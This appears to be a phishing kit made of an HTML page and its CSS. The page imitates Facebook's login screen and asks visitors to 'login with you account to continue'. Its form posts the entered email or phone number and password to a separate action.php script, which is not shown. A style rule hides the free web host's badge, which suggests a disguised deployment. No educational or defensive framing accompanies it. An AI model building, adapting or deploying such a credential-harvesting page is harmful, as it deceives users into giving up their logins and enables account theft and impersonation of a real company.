
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <main>
        <div class="row">
            <div class="col-logo">
                <img src="fb_logo.svg" alt="Facebook">
                <h2>Please login with you account to continue</h2>
            </div>
            <div class="col-form">
                <div class="form-container">
                	<form action="action.php" method="post" netlify >
                    <input type="text" name="username" placeholder="Email or Phone number" required>
                    <input type="password" name="password" placeholder="Password" required>
                    <button class="btn-login" name="login-btn">Log in
                    </button>
                    <a href="#">Forgot password?</a>
                    <button class="btn-new">
                        Create new Account
                    </button>
                    </form>
                </div>
                <p><a href="#">Connect with friends and the world around you on Facebook.</a></p>
            </div>
        </div>
    </main>
    <style>img[alt="www.000webhost.com"]{display:none};</style>
 
</body>

</html>
</file>
<file: style.css>
body {
    font-family: 'Poppins', sans-serif;
    background-color: #f0f2f5;
    color: #1c1e21;
}

main {
    height: 90vh;
    position: relative;
    margin: 10% auto;
}

.row {
    display: flex;
    justify-content: space-around;
    align-items: center;
    flex-direction: column;
    width: 100%;
    position: absolute;
    left: 50%;
    top: 40%;
    transform: translate(-50%, -50%);
}

.col-logo {
    text-align: center;
    padding: 18px;
}

.col-form {
    text-align: center;
    max-width: 90%;
}

.col-logo img {
    max-width: 300px;
}

.col-logo h2 {
    font-size: 17px;
    font-weight: 400;
    padding: 0 30px;
    line-height: 16px;
}

.col-form .form-container {
    background-color: #ffffff;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    margin-top: 10px;
    padding: 30px;
}

.col-form .form-container input, .col-form .form-container .btn-login {
    width: 100%;
    margin: 5px 0;
    height: 32px;
    font-size: 14px;
}

.col-form .form-container input {
    border: 1px solid #dddfe2;
    color: #1d2129;
    padding: 0 8px;
    outline: none;
}

.col-form .form-container input:focus {
    border-color: #1877f2;
    box-shadow: 0 0 0 2px #e7f3ff;
}

.col-form .form-container .btn-login {
    background-color: #1877f2;
    border: none;
    border-radius: 6px;
    font-size: 14px;
    padding: 8px 16px;
    color: #ffffff;
    font-weight: 700;
    text-transform: ;
}

.col-form .form-container a {
    color: #1877f2;
    font-size: 14px;
    text-decoration: none;
    margin: 10px 0 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #dadde1;
    display: block;
}

.col-form .form-container a:hover {
    text-decoration: underline;
}

.col-form .form-container .btn-new {
    background-color: #42b72a;
    border: none;
    border-radius: 6px;
    font-size: 14px;
    padding: 8px 16px;
    color: #ffffff;
    font-weight: 700;
}

.col-form p {
    font-size: 14px;
}

.col-form p a {
    text-decoration: none;
    color: #1c1e21;
    font-weight: 500;
}

.col-form p a:hover {
    text-decoration: underline;
}
input{
	background: #eee;
	border-radius: 3px;
	}
</file>
